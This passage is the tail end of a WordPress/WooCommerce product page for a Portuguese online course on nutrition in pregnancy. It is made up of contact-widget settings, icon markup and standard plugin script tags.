1.19741 4.32736 2.66092 4.32736 2.79397C4.46696 2.92702 4.46696 3.19311 4.32736 3.32616C4.18777 3.59225 4.18777 3.59224 3.90858 3.85834C3.76899 3.99138 3.6294 4.12443 3.48981 4.39052C3.35022 4.52357 3.21063 4.78966 3.35022 5.05576C3.48981 5.32185 4.18777 6.38622 5.16491 7.18449C6.42125 8.24886 7.39839 8.51496 7.81717 8.78105C8.09636 8.91409 8.37554 8.9141 8.65472 8.648C8.93391 8.38191 9.21309 7.98277 9.49228 7.58363C9.77146 7.31754 10.0507 7.1845 10.3298 7.31754C10.609 7.45059 12.2841 8.11582 12.5633 8.38191C12.8425 8.51496 13.1217 8.648 13.1217 8.78105C13.1217 8.78105 13.1217 9.44628 12.9821 10.1115Z\" transform=\"translate(12.9597 12.9597)\" fill=\"#FAFAFA\"\/><path d=\"M0.196998 23.295L0.131434 23.4862L0.323216 23.4223L5.52771 21.6875C7.4273 22.8471 9.47325 23.4274 11.6637 23.4274C18.134 23.4274 23.4274 18.134 23.4274 11.6637C23.4274 5.19344 18.134 -0.1 11.6637 -0.1C5.19344 -0.1 -0.1 5.19344 -0.1 11.6637C-0.1 13.9996 0.624492 16.3352 1.93021 18.2398L0.196998 23.295ZM5.87658 19.8847L5.84025 19.8665L5.80154 19.8788L2.78138 20.8398L3.73978 17.9646L3.75932 17.906L3.71562 17.8623L3.43104 17.5777C2.27704 15.8437 1.55796 13.8245 1.55796 11.6637C1.55796 6.03288 6.03288 1.55796 11.6637 1.55796C17.2945 1.55796 21.7695 6.03288 21.7695 11.6637C21.7695 17.2945 17.2945 21.7695 11.6637 21.7695C9.64222 21.7695 7.76778 21.1921 6.18227 20.039L6.17557 20.0342L6.16817 20.0305L5.87658 19.8847Z\" transform=\"translate(7.7758 7.77582)\" fill=\"white\" stroke=\"white\" stroke-width=\"0.2\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#49E670","icon_rgb_color":"73,230,112","channel_type":"Whatsapp","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"1","emoji_picker":"1","input_placeholder":"Escreva a sua mensagem...","chat_welcome_message":"<p>Ol&aacute;! Eu sou a Vanessa.<br \/>J&aacute; escolheu a sua forma&ccedil;&atilde;o?<br \/>Em que posso ajudar? :)<br \/><br \/><\/p>","wp_popup_headline":"Fale connosco no WhatsApp","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"contact_custom_fields":[],"url":"https:\/\/web.whatsapp.com\/send?phone=351929116213","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":"0","agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"254ffdc97a","widget_index":"","click_event":"","is_agent_desktop":"0","is_agent_mobile":"0","v2_site_key":"","v3_site_key":"","enable_recaptcha":"0","hide_recaptcha_badge":"no","viber_url":""},{"channel":"Facebook_Messenger","value":"https:\/\/m.me\/formacaonline","hover_text":"Facebook Messenger","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#1E88E5\"\/><path fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M0 9.63934C0 4.29861 4.68939 0 10.4209 0C16.1524 0 20.8418 4.29861 20.8418 9.63934C20.8418 14.98 16.1524 19.2787 10.4209 19.2787C9.37878 19.2787 8.33673 19.1484 7.42487 18.8879L3.90784 20.8418V17.1945C1.56311 15.3708 0 12.6353 0 9.63934ZM8.85779 10.1604L11.463 13.0261L17.1945 6.90384L12.1143 9.76959L9.37885 6.90384L3.64734 13.0261L8.85779 10.1604Z\" transform=\"translate(9.01854 10.3146)\" fill=\"white\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#1E88E5","icon_rgb_color":"30,136,229","channel_type":"Facebook_Messenger","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"contact_custom_fields":[],"url":"https:\/\/m.me\/formacaonline","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":"0","agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"254ffdc97a","widget_index":"","click_event":"","is_agent_desktop":"0","is_agent_mobile":"0","v2_site_key":"","v3_site_key":"","enable_recaptcha":"0","hide_recaptcha_badge":"no","viber_url":""},{"channel":"SMS","value":"+351929116213","hover_text":"SMS","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#FF549C\"\/><path fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M2.60298 0H16.9194C18.351 0 19.5224 1.19321 19.5224 2.65158V14.5838C19.5224 16.0421 18.351 17.2354 16.9194 17.2354H7.4185L3.64418 20.4173C3.51402 20.5499 3.38388 20.5499 3.25372 20.5499H2.99344C2.73314 20.4173 2.60298 20.1521 2.60298 19.887V17.2354C1.17134 17.2354 0 16.0421 0 14.5838V2.65158C0 1.19321 1.17134 0 2.60298 0ZM2.60316 11.2696C2.60316 11.6673 2.86346 11.9325 3.25391 11.9325H4.5554C5.5966 11.9325 6.50764 11.0044 6.50764 9.94376C6.50764 8.88312 5.5966 7.95505 4.5554 7.95505C4.16496 7.95505 3.90465 7.68991 3.90465 7.29218C3.90465 6.89441 4.16496 6.62927 4.5554 6.62927H5.85689C6.24733 6.62927 6.50764 6.36411 6.50764 5.96637C6.50764 5.56863 6.24733 5.30347 5.85689 5.30347H4.5554C3.51421 5.30347 2.60316 6.23154 2.60316 7.29218C2.60316 8.35281 3.51421 9.28085 4.5554 9.28085C4.94585 9.28085 5.20613 9.54602 5.20613 9.94376C5.20613 10.3415 4.94585 10.6067 4.5554 10.6067H3.25391C2.86346 10.6067 2.60316 10.8718 2.60316 11.2696ZM14.9678 11.9325H13.6664C13.2759 11.9325 13.0156 11.6673 13.0156 11.2696C13.0156 10.8718 13.2759 10.6067 13.6664 10.6067H14.9678C15.3583 10.6067 15.6186 10.3415 15.6186 9.94376C15.6186 9.54602 15.3583 9.28085 14.9678 9.28085C13.9267 9.28085 13.0156 8.35281 13.0156 7.29218C13.0156 6.23154 13.9267 5.30347 14.9678 5.30347H16.2693C16.6598 5.30347 16.9201 5.56863 16.9201 5.96637C16.9201 6.36411 16.6598 6.62927 16.2693 6.62927H14.9678C14.5774 6.62927 14.3171 6.89441 14.3171 7.29218C14.3171 7.68991 14.5774 7.95505 14.9678 7.95505C16.009 7.95505 16.9201 8.88312 16.9201 9.94376C16.9201 11.0044 16.009 11.9325 14.9678 11.9325ZM10.4126 11.2697C10.4126 11.6674 10.6729 11.9326 11.0633 11.9326C11.4538 11.9326 11.7141 11.6674 11.8442 11.2697V5.96649C11.8442 5.70135 11.5839 5.43619 11.3236 5.30362C10.9332 5.30362 10.6729 5.43619 10.5427 5.70135L9.76186 7.15973L8.98094 5.70135C8.85081 5.43619 8.46034 5.17102 8.20006 5.30362C7.93977 5.43619 7.67946 5.70135 7.67946 5.96649V11.2697C7.67946 11.6674 7.93977 11.9326 8.33022 11.9326C8.72066 11.9326 8.98094 11.6674 8.98094 11.2697V8.75067L9.1111 8.88327C9.37138 9.28101 10.0221 9.28101 10.2825 8.88327L10.4126 8.75067V11.2697Z\" transform=\"translate(9.67801 10.4601)\" fill=\"white\"\/><\/svg>","is_desktop":0,"is_mobile":1,"icon_color":"#FF549C","icon_rgb_color":"255,84,156","channel_type":"SMS","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"contact_custom_fields":[],"url":"sms:+351929116213","mobile_target":"","desktop_target":"","target":"","is_agent":"0","agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"254ffdc97a","widget_index":"","click_event":"","is_agent_desktop":"0","is_agent_mobile":"0","v2_site_key":"","v3_site_key":"","enable_recaptcha":"0","hide_recaptcha_badge":"no","viber_url":""},{"channel":"Contact_Us","value":"","hover_text":"Mensagem","svg_icon":"<svg width=\"48\" height=\"48\" viewBox=\"0 0 48 48\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"> <circle class=\"color-element\" cx=\"24\" cy=\"24\" r=\"24\" fill=\"#253974\"><\/circle> <path d=\"M34.5002 12.334H17.0002C16.3813 12.334 15.7878 12.5798 15.3502 13.0174C14.9127 13.455 14.6668 14.0485 14.6668 14.6673V18.1673H12.3335V20.5007H14.6668V22.834H12.3335V25.1673H14.6668V27.5007H12.3335V29.834H14.6668V33.334C14.6668 33.9528 14.9127 34.5463 15.3502 34.9839C15.7878 35.4215 16.3813 35.6673 17.0002 35.6673H34.5002C34.8096 35.6673 35.1063 35.5444 35.3251 35.3256C35.5439 35.1068 35.6668 34.8101 35.6668 34.5007V13.5007C35.6668 13.1912 35.5439 12.8945 35.3251 12.6757C35.1063 12.4569 34.8096 12.334 34.5002 12.334ZM25.1668 15.8328C27.0895 15.8328 28.6668 17.409 28.6668 19.3328C28.6635 20.2601 28.2937 21.1485 27.638 21.8044C26.9824 22.4602 26.0942 22.8303 25.1668 22.834C23.2453 22.834 21.6668 21.2555 21.6668 19.3328C21.6668 17.409 23.2453 15.8328 25.1668 15.8328ZM32.1668 31.0007H18.1668V30.1257C18.1668 27.5368 21.3227 24.8757 25.1668 24.8757C29.011 24.8757 32.1668 27.5368 32.1668 30.1257V31.0007Z\" fill=\"white\"><\/path> <\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#253974","icon_rgb_color":"37,57,116","channel_type":"Contact_Us","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":{"button_text_color":"#ffffff","button_bg_color":"rgb(227, 102, 7)","button_text":"Enviar","contact_form_title":"Contacte-nos","contact_form_field_order":["Nome","Email","Telefone","Message"],"title_bg_color":"rgb(227, 102, 7)"},"contact_fields":[{"is_custom":0,"field":"email","title":"Email","is_required":1,"placeholder":"E-mail","type":"email"},{"is_custom":0,"field":"message","title":"Message","is_required":1,"placeholder":"Mensagem","type":"textarea"}],"contact_custom_fields":[],"url":"javascript:;","mobile_target":"","desktop_target":"","target":"","is_agent":"0","agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"254ffdc97a","widget_index":"","click_event":"","is_agent_desktop":"0","is_agent_mobile":"0","v2_site_key":"","v3_site_key":"","enable_recaptcha":"0","hide_recaptcha_badge":"no","viber_url":""}]}],"ajax_url":"https:\/\/formacaonline.com\/wp-admin\/admin-ajax.php","data_analytics_settings":"on","page_id":"22269","product":{"title":"Alimenta\u00e7\u00e3o e Nutri\u00e7\u00e3o na Gravidez","sku":"course-238","price":"&amp;euro;89.90","regPrice":"&amp;euro;89.90","discount":"&amp;euro;0.00"},"lang":{"whatsapp_label":"WhatsApp Message","whatsapp_button":"Send WhatsApp Message","hide_whatsapp_form":"Hide WhatsApp Form","emoji_picker":"Show Emojis"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/cache/min/1/wp-content/plugins/chaty-pro/js/cht-front-script.js?ver=1767990394" id="chaty-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/cache/min/1/wp-content/plugins/chaty-pro/js/mailcheck.js?ver=1767990394" id="chaty-mail-check-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/plugins/chaty-pro/js/picmo-umd.min.js?ver=3.3" id="chaty-picmo-js-js" data-rocket-defer defer></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.3.5" id="woocommerce-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1767990394" id="swv-js" data-rocket-defer defer></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/formacaonline.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
var wpcf7 = {"api":{"root":"https:\/\/formacaonline.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-13 18:06:19+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"This contact form is placed in the wrong place.":["Este formul\u00e1rio de contacto est\u00e1 colocado no s\u00edtio errado."],"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1767990394" id="contact-form-7-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wpcf7-redirect-script-js-extra">
/* <![CDATA[ */
var wpcf7r = {"ajax_url":"https:\/\/formacaonline.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/cache/min/1/wp-content/plugins/wpcf7-redirect/build/js/wpcf7r-fe.js?ver=1767990394" id="wpcf7-redirect-script-js" data-rocket-defer defer></script>
<script type="text/javascript" id="aws-script-js-extra">
/* <![CDATA[ */
var aws_vars = {"sale":"Sale!","sku":"SKU: ","showmore":"Ver mais...","noresults":"Nenhum resultado encontrado."};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/plugins/advanced-woo-search/assets/js/common.min.js?ver=3.18" id="aws-script-js" data-rocket-defer defer></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https:\/\/formacaonline.com\/wp-admin\/admin-ajax.php","nonce":"52766b377d","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.min.js?ver=2.6.6" id="awdr-main-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.min.js?ver=2.6.6" id="awdr-dynamic-price-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/plugins/hurrytimer/assets/js/cookie.min.js?ver=3.14.1" id="hurryt-cookie-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/plugins/hurrytimer/assets/js/jquery.countdown.min.js?ver=2.2.0" id="hurryt-countdown-js" data-rocket-defer defer></script>
<script type="text/javascript" id="hurrytimer-js-extra">
/* <![CDATA[ */
var hurrytimer_ajax_object = {"ajax_url":"https:\/\/formacaonline.com\/wp-admin\/admin-ajax.php","ajax_nonce":"2b3cd5c186","disable_actions":"","methods":{"COOKIE":1,"IP":2,"USER_SESSION":3},"actionsOptions":{"none":1,"hide":2,"redirect":3,"stockStatus":4,"hideAddToCartButton":5,"displayMessage":6,"expire_coupon":7},"restartOptions":{"none":1,"immediately":2,"afterReload":3,"after_duration":4},"COOKIEPATH":"\/","COOKIE_DOMAIN":"","redirect_no_back":"1","expire_coupon_message":"Este cup\u00e3o expirou.","invalid_checkout_coupon_message":"Lamentamos mas parece que o cup\u00e3o \"\" \u00e9 inv\u00e1lido. O cup\u00e3o foi retirado da sua encomenda."};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/cache/min/1/wp-content/plugins/hurrytimer/assets/js/hurrytimer.js?ver=1767990394" id="hurrytimer-js" data-rocket-defer defer></script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-3d6495dceaebc28bcca3.js" id="googlesitekit-consent-mode-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.3.5" id="sourcebuster-js-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/formacaonline.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.3.5" id="wc-order-attribution-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/plugins/cm-download-manager-pro/views/resources/js/jquery.form.min.js?ver=4.6.9" id="cmdm-jquery-form-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2" id="jquery-ui-datepicker-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fechar","currentText":"Hoje","monthNames":["Janeiro","Fevereiro","Mar\u00e7o","Abril","Maio","Junho","Julho","Agosto","Setembro","Outubro","Novembro","Dezembro"],"monthNamesShort":["Jan","Fev","Mar","Abr","Mai","Jun","Jul","Ago","Set","Out","Nov","Dez"],"nextText":"Seguinte","prevText":"Anterior","dayNames":["Domingo","Segunda-feira","Ter\u00e7a-feira","Quarta-feira","Quinta-feira","Sexta-feira","S\u00e1bado"],"dayNamesShort":["Dom","Seg","Ter","Qua","Qui","Sex","S\u00e1b"],"dayNamesMin":["D","S","T","Q","Q","S","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/plugins/cm-download-manager-pro/views/resources/fancybox/jquery.fancybox.min.js?ver=4.6.9" id="cmdm-fancybox-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/cache/min/1/wp-content/plugins/cm-download-manager-pro/views/resources/js/files-list.js?ver=1767990394" id="CMDM-files-list-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/cache/min/1/wp-content/plugins/cm-download-manager-pro/views/resources/js/download-helper.js?ver=1767990394" id="cmdm-download-helper-script-js" data-rocket-defer defer></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.20.2","pm_dir_url":"https:\/\/formacaonline.com\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/formacaonline.com\/wp-admin\/admin-ajax.php","restapi":"https:\/\/formacaonline.com\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"53235","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_route":"analytics","analytics_api":"https:\/\/formacaonline.com\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/formacaonline.com\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-53244":{"triggers":[{"type":"auto_open","settings":{"cookie_name":["pum-53244"],"delay":"7000"}}],"cookies":[{"event":"on_popup_close","settings":{"name":"pum-53244","key":"","session":null,"path":true,"time":"2 weeks"}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"53236","size":"small","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":53244,"slug":"newsletter"},"pum-53867":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"53235","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":53867,"slug":"brochuras-epu"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/cache/min/1/wp-content/uploads/pum/pum-site-scripts.js?ver=1767990394" id="popup-maker-site-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wpcf7cf-scripts-js-extra">
/* <![CDATA[ */
var wpcf7cf_global_settings = {"ajaxurl":"https:\/\/formacaonline.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/cache/min/1/wp-content/plugins/cf7-conditional-fields/js/scripts.js?ver=1767990394" id="wpcf7cf-scripts-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.google.com/recaptcha/api.js?render=6LcjnJcUAAAAANw2Uk-KiJzJaEzu9hLnpxGHhjVl&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LcjnJcUAAAAANw2Uk-KiJzJaEzu9hLnpxGHhjVl","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=1767990394" id="wpcf7-recaptcha-js" data-rocket-defer defer></script>
